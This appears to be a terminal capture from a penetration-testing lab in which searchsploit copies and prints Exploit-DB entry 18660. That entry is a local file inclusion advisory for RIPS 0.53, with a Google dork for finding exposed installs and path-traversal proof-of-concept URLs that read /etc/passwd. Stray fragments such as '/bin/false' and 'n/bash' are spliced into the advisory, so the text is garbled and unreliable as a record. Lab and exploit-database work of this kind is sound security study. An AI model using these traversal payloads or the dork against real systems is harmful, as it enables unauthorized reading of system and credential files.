 ┌──(kali㉿kali)-[~/192.168.5.103]
└─$ searchsploit -m 18660
  Exploit: RIPS 0.53 - Multiple Local File Inclusions
      URL: https://www.exploit-db.com/exploits/18660
     Path: /usr/share/exploitdb/exploits/php/webapps/18660.txt
    Codes: OSVDB-80531, OSVDB-80530
 Verified: True
File Type: ASCII text
Copied to: /home/kali/192.168.5.103/18660.txt
┌──(kali㉿kali)-[~/192.168.5.103]
└─$ cat 18660.txt
# RIPS <= 0.53 Multiple Local File Inclusion Vulnerabilities
# Google Dork: allintitle: "RIPS - A static source code analyser for
vulnerabilities in PHP scripts"
# Althout this script is not intended to be accesible from internet, there
/sbin/nologin
are some websites that host it.
# Download: http://sourceforge.net/projects/rips-scanner/
# Date: 23/03/12
# Contact: mattdch0@gmail.com
# Follow: @mattdch
# www.localh0t.com.ar
File: /windows/code.php
=======================
102: file $lines = file($file);
    96: $file = $_GET['file'];
PoC:
http://localhost/rips/windows/code.php?file=../../../../../../etc/passwd
n/bash
File: /windows/function.php
lse
===========================
/bin/false
    64: file $lines = file($file);
        58: $file = $_GET['file'];
/bin/false
PoC:
http://localhost/rips/windows/function.php?file=../../../../../../etc/passwd(will
bash
read the first line of the file)
┌──(kali㉿kali)-[~/192.168.5.103]
└─$